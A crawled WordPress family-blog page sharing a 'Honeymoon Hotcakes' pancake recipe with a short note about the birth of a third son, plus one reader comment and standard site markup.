

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inspirationclothesline.com/honeymoon-hotcakes-2/
body_size: 15498
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.inspirationclothesline.com/xmlrpc.php">

	<title>Honeymoon Hotcakes &#8211; Inspiration Clothesline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Feed" href="http://www.inspirationclothesline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Comments Feed" href="http://www.inspirationclothesline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspiration Clothesline &raquo; Honeymoon Hotcakes Comments Feed" href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='olsen-light-google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/fontawesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tiny-slider-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-simple-lightbox-theme-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/css/simple-lightbox-theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='olsen-light-style-css'  href='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/style.css?ver=1.6.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-recipes-style-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/modules/shortcodes/css/recipes.min.css?ver=20130919' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.7.14' id='pinterestBadge-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210219' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/shortcodes/js/recipes-printthis.min.js?ver=20170202' id='jetpack-recipes-printthis-js'></script>
<script type='text/javascript' id='jetpack-recipes-js-js-extra'>
/* <![CDATA[ */
var jetpack_recipes_vars = {"pageTitle":"Honeymoon Hotcakes | ","loadCSS":"http:\/\/www.inspirationclothesline.com\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/css\/recipes-print.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/shortcodes/js/recipes.min.js?ver=20131230' id='jetpack-recipes-js-js'></script>
<link rel="https://api.w.org/" href="http://www.inspirationclothesline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.inspirationclothesline.com/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inspirationclothesline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.inspirationclothesline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/" />
<link rel='shortlink' href='https://wp.me/p7tMjd-m' />
<link rel="alternate" type="application/json+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhoneymoon-hotcakes-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.inspirationclothesline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhoneymoon-hotcakes-2%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Honeymoon Hotcakes" />
<meta property="og:url" content="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/" />
<meta property="og:description" content="In honor of this wonderful honeymoon phase… :-) We are now a family of five! Sharing the recipe today on the blog because it truly is my boys&#8217; favorite. We just greeted our third boy Corban H…" />
<meta property="article:published_time" content="2015-12-18T00:17:00+00:00" />
<meta property="article:modified_time" content="2017-10-05T23:18:24+00:00" />
<meta property="og:site_name" content="Inspiration Clothesline" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta name="twitter:site" content="@AlexJoyJacobson" />
<meta name="twitter:text:title" content="Honeymoon Hotcakes" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="post-template-default single single-post postid-22 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>

<div id="page">

	
	<div class="container">
		<div class="row">
			<div class="col-12">

				<header id="masthead" class="site-header group" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">

					<div class="site-logo">
						<div itemprop="name">
							<a itemprop="url" href="http://www.inspirationclothesline.com">
																	<img itemprop="logo"
									     src="http://www.inspirationclothesline.com/wp-content/uploads/2016/04/InspirationClotheslineHeaderImage.jpg"
									     alt="Inspiration Clothesline"/>
															</a>
						</div>

													<p class="tagline">life&#8217;s simplest pleasures and life&#8217;s greatest joys : all hung from a clothesline.</p>
											</div><!-- /site-logo -->

					<div class="site-bar group">
						<nav class="nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="menu-main-menu" class="navigation"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="http://www.inspirationclothesline.com/abou/about/">About</a></li>
<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="http://www.inspirationclothesline.com/category/books/">Books</a></li>
<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="http://www.inspirationclothesline.com/category/faith/">Faith</a></li>
<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17691"><a href="http://www.inspirationclothesline.com/category/food/">Food</a></li>
<li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17688"><a href="http://www.inspirationclothesline.com/category/life/">Life</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1902"><a href="http://www.inspirationclothesline.com/category/31-day-challenges/">31 Day Challenges</a>
	<ul class="sub-menu">
		<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="http://www.inspirationclothesline.com/category/31-dayscast-iron/">31 days:cast iron</a></li>
		<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="http://www.inspirationclothesline.com/category/31-dayslwsz/">31 days:spending zero</a></li>
		<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="http://www.inspirationclothesline.com/category/31-dayswhite-space/">31 days:white space</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20393"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li id="menu-item-20694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20694"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li id="menu-item-20789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20789"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li id="menu-item-20793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20793"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
</ul>
							<a class="mobile-nav-trigger" href="#mobilemenu"><i class="fa fa-navicon"></i> Menu</a>
						</nav>
												<div id="mobilemenu"></div>

						
							<div class="site-tools ">
								
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
		
							</div><!-- /site-tools -->
					</div><!-- /site-bar -->

				</header>

				
				<div id="site-content">

<div class="row">

	<div class="col-lg-8 col-12">
		<main id="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<div class="row">
				<div class="col-12">

											<article id="entry-22" class="entry post-22 post type-post status-publish format-standard hentry category-food tag-breakfast tag-honeymoon-hotcakes tag-inspiration-recipe tag-pancakes tag-recipe" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

							<div class="entry-meta entry-meta-top">
								<p class="entry-categories">
									<a href="http://www.inspirationclothesline.com/category/food/" rel="category tag">Food</a>								</p>
							</div>

							<h1 class="entry-title" itemprop="headline">
								Honeymoon Hotcakes							</h1>

							<div class="entry-meta entry-meta-bottom">
								<time class="entry-date" itemprop="datePublished" datetime="2015-12-18T00:17:00-07:00">December 18, 2015</time>

								<a href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/#comments" class="entry-comments-no ">1 Comment</a>
							</div>

							

							<div class="entry-content" itemprop="text">
								<div class="separator" style="clear: both;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i2.wp.com/lh3.googleusercontent.com/-REIZEY6EM_k/VnNQeh4qikI/AAAAAAAAMW8/ninWM0BLVdM/s640/blogger-image-1870976922.jpg?ssl=1" data-lightbox="gal[22]"><img src="https://i2.wp.com/lh3.googleusercontent.com/-REIZEY6EM_k/VnNQeh4qikI/AAAAAAAAMW8/ninWM0BLVdM/s640/blogger-image-1870976922.jpg?w=665&#038;ssl=1" border="0" data-recalc-dims="1" /></a></div>
<div class="separator" style="clear: both;"></div>
<div class="separator" style="clear: both;">
<div class="separator" style="clear: both;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i1.wp.com/lh3.googleusercontent.com/-BC4wTPnlFJw/VnNQdL9hElI/AAAAAAAAMW0/PZ3seBtHp10/s640/blogger-image-322733056.jpg?ssl=1" data-lightbox="gal[22]"><img src="https://i1.wp.com/lh3.googleusercontent.com/-BC4wTPnlFJw/VnNQdL9hElI/AAAAAAAAMW0/PZ3seBtHp10/s640/blogger-image-322733056.jpg?w=665&#038;ssl=1" border="0" data-recalc-dims="1" /></a></div>
<div class="separator" style="clear: both;"></div>
<div class="separator" style="clear: both;">In honor of this wonderful honeymoon phase… 🙂 We are now a family of five!</div>
<div class="separator" style="clear: both;"></div>
<div class="separator" style="clear: both;">Sharing the recipe today on the blog because it truly is my boys&#8217; favorite. We just greeted our third boy Corban Hawk and are having some slow mornings at home. Well I guess &#8220;slow&#8221; might be relative. But for us mornings often include some kind of pancake, waffle, or baked good. 🙂 So today I&#8217;m sharing a recipe that is all my mom&#8217;s doing. Her and my dad unearthed this fabulous recipe on their own honeymoon in 1983 at a quaint bed-and-breakfast in Texas. It is a &#8220;go to&#8221; breakfast for us and I just had to share.</div>
<div class="hrecipe h-recipe jetpack-recipe" itemscope itemtype="https://schema.org/Recipe"><h3 class="p-name jetpack-recipe-title fn" itemprop="name">Honeymoon Hotcakes</h3><ul class="jetpack-recipe-meta"><li class="jetpack-recipe-servings p-yield yield" itemprop="recipeYield"><strong>Servings: </strong>6-8</li><li class="jetpack-recipe-time">
				<time itemprop="totalTime" datetime="P0DT0H10M0S"><strong>Time:</strong> <span class="time">10 mins</span></time>
			</li><li class="jetpack-recipe-difficulty"><strong>Difficulty: </strong>easy</li><li class="jetpack-recipe-print"><a href="#">Print</a></li></ul><div class="jetpack-recipe-content"></p>
<p>Honeymoon Hotcakes &#8211; for a <a href="http://www.inspirationclothesline.com/honeymoonhotcakes/">full post complete with a video go here.</a></p>
<ol>
<li>Mix wet ingredients: 2 ½ C. Milk½ C. Oil2 Eggs</li>
<li>Mix dry ingredients in separate bowl: 1 ½ C. Flour1 T. Sugar½ T. Salt1 Heaping T. Baking Powder</li>
<li>Gradually mix the dry ingredients into the wet.</li>
<li>Whisk well after each addition to prevent lumps.</li>
<li>Heat griddle on Med. Heat (or little higher)</li>
<li>Oil the pan well</li>
<li>Spoon on batter, when they bubble well, they are ready to turn over.</li>
</ol>
<p></div></div>
</div>
<div class="separator" style="clear: both;"></div>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/" data-order-by="social" data-numposts="8" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-22" class="share-twitter sd-button share-icon no-text" href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-22" class="share-facebook sd-button share-icon no-text" href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>															</div>

							<div class="entry-tags">
								<a href="http://www.inspirationclothesline.com/tag/breakfast/" rel="tag">breakfast</a><a href="http://www.inspirationclothesline.com/tag/honeymoon-hotcakes/" rel="tag">honeymoon hotcakes</a><a href="http://www.inspirationclothesline.com/tag/inspiration-recipe/" rel="tag">inspiration.recipe</a><a href="http://www.inspirationclothesline.com/tag/pancakes/" rel="tag">pancakes</a><a href="http://www.inspirationclothesline.com/tag/recipe/" rel="tag">recipe</a>							</div>

							<div class="entry-utils group">
									<ul class="socials">
				<li><a href="https://www.facebook.com/sharer.php?u=http://www.inspirationclothesline.com/honeymoon-hotcakes-2/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/share?url=http://www.inspirationclothesline.com/honeymoon-hotcakes-2/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.inspirationclothesline.com%2Fhoneymoon-hotcakes-2%2F" target="_blank" class="social-icon"><i class="fa fa-linkedin"></i></a></li>
			</ul>
							</div>

							<div id="paging" class="group">
																									<a href="http://www.inspirationclothesline.com/2015-christmas-card/" class="paging-standard paging-older">Previous Post</a>
																									<a href="http://www.inspirationclothesline.com/he-who-shall-not-be-named/" class="paging-standard paging-newer">Next Post</a>
															</div>

								<div class="entry-related">
					<h4>You may also like</h4>
		
		<div class="row">
							<div class="col-md-4 col-12">
					<article class="entry post-133 post type-post status-publish format-standard hentry category-31-dayscast-iron category-food tag-31daysofcastironcooking tag-cast-iron-cooking tag-recipe-inspiration">
	<div class="entry-meta">
		<time class="entry-date" datetime="2014-10-03T22:53:00-07:00">October 3, 2014</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-4/">
					</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-4/">31 Days of Cast Iron Cooking: day 4 {Japanese Chicken Curry}</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-214 post type-post status-publish format-standard hentry category-food tag-inspiration-recipe tag-olive-garden tag-recipe tag-recipe-inspiration tag-soup tag-zuppa-toscana">
	<div class="entry-meta">
		<time class="entry-date" datetime="2013-11-14T04:02:00-07:00">November 14, 2013</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/zuppa-toscana-soup/">
					</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/zuppa-toscana-soup/">Zuppa Toscana &#8211; Channeling the Olive Garden</a></h4>
</article>
				</div>
							<div class="col-md-4 col-12">
					<article class="entry post-20651 post type-post status-publish format-standard has-post-thumbnail hentry category-31-day-challenges category-31-days-feeding-my-family-2 tag-31-day-challenge tag-31-days-feeding-my-family tag-31daysoffeedingmyfamily tag-chicken-noodle-soup tag-chicken-noodle-soup-recipe tag-recipe tag-soup-that-heals">
	<div class="entry-meta">
		<time class="entry-date" datetime="2017-10-10T21:01:16-07:00">October 10, 2017</time>
	</div>
	<div class="entry-featured">
		<a href="http://www.inspirationclothesline.com/chickennoodlesoup/">
			<img width="665" height="435" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?resize=665%2C435" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?resize=665%2C435 665w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?zoom=2&amp;resize=665%2C435 1330w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?zoom=3&amp;resize=665%2C435 1995w" sizes="(max-width: 665px) 100vw, 665px" data-attachment-id="20661" data-permalink="http://www.inspirationclothesline.com/chickennoodlesoup/processed-with-vsco-with-a5-preset-289/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?fit=3024%2C3024" data-orig-size="3024,3024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6s&quot;,&quot;caption&quot;:&quot;Processed with VSCO with a5 preset&quot;,&quot;created_timestamp&quot;:&quot;1507647368&quot;,&quot;copyright&quot;:&quot;Copyright 2017. All rights reserved.&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;Processed with VSCO with a5 preset&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Processed with VSCO with a5 preset" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2017/10/06903416-B68E-4158-9588-3754500DF0EC.jpg?fit=665%2C665" />		</a>
	</div>
	<h4 class="entry-title"><a href="http://www.inspirationclothesline.com/chickennoodlesoup/">Feeding My Family // Chicken Noodle Soup Recipe</a></h4>
</article>
				</div>
								</div>
	</div>

							
	<div id="comments">

	<div class="post-comments group">
		<h3>1 Comment</h3>

				
		<ol id="comment-list">
					<li id="comment-231" class="comment even thread-even depth-1">
			<article id="div-comment-231" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='http://1.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy'/>						<b class="fn"><a href='https://www.blogger.com/profile/13370235049220546263' rel='external nofollow ugc' class='url'>Lauren</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/#comment-231"><time datetime="2015-12-22T18:26:14-07:00">December 22, 2015 at 6:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great family photo!</p>
<p>Can&#39;t wait to read your thoughts and reflections on the birth. Merry Christmas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.inspirationclothesline.com/honeymoon-hotcakes-2/?replytocom=231#respond' data-commentid="231" data-postid="22" data-belowelement="div-comment-231" data-respondelement="respond" data-replyto="Reply to Lauren" aria-label='Reply to Lauren'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>
					</div><!-- .post-comments -->

	<section id="respond">
		<div id="form-wrapper" class="group">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/honeymoon-hotcakes-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.inspirationclothesline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
